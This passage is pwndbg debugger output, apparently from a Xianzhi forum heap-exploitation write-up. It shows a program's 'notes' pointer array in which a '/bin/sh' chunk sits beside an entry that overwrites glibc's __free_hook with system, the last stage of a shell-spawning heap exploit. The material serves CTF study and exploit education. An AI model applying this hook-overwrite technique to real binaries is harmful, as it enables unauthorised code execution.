 0x7ffee1839000     0x7ffee185a000 rw-p    21000      0 [stack]
0x7ffee1951000     0x7ffee1955000 r--p     4000      0 [vvar]
0x7ffee1955000     0x7ffee1957000 r-xp     2000      0 [vdso]
0xffffffffff600000 0xffffffffff601000 --xp     1000      0 [vsyscall]
pwndbg> tele 0x5575f1714000+0x4060
00:0000│  0x5575f1718060 (notes) —▸ 0x5575f3442890 ◂— 0x557561616161 /* 'aaaauU' */
01:0008│  0x5575f1718068 (notes+8) —▸ 0x5575f3442900 ◂— 0x557561616161 /* 'aaaauU' */
02:0010│  0x5575f1718070 (notes+16) —▸ 0x5575f3442970 ◂— 0x557561616161 /* 'aaaauU' */
03:0018│  0x5575f1718078 (notes+24) —▸ 0x5575f34429e0 ◂— 0x557561616161 /* 'aaaauU' */
04:0020│  0x5575f1718080 (notes+32) —▸ 0x5575f3442a50 ◂— 0x557561616161 /* 'aaaauU' */
05:0028│  0x5575f1718088 (notes+40) —▸ 0x5575f3442ac0 ◂— 0x68732f6e69622f /* '/bin/sh' */
06:0030│  0x5575f1718090 (notes+48) —▸ 0x5575f3442b30 ◂— 0x61616161 /* 'aaaa' */
07:0038│  0x5575f1718098 (notes+56) —▸ 0x5575f3442820 ◂— 0x7f7061616161
pwndbg>
08:0040│  0x5575f17180a0 (notes+64) —▸ 0x5575f34427b0 ◂— 0x557561616161 /* 'aaaauU' */
09:0048│  0x5575f17180a8 (notes+72) —▸ 0x5575f3442820 ◂— 0x7f7061616161
0a:0050│  0x5575f17180b0 (notes+80) —▸ 0x7f705a75ce48 (__free_hook) —▸ 0x7f705a5c0290 (system) ◂— endbr64
0b:0058│  0x5575f17180b8 (notes+88) ◂— 0x0
... ↓     4 skipped
pwndbg>
10:0080│  0x5575f17180e0 ◂— 0x0
11:0088│  0x5575f17180e8 ◂— 0x1e000300000000
先知社区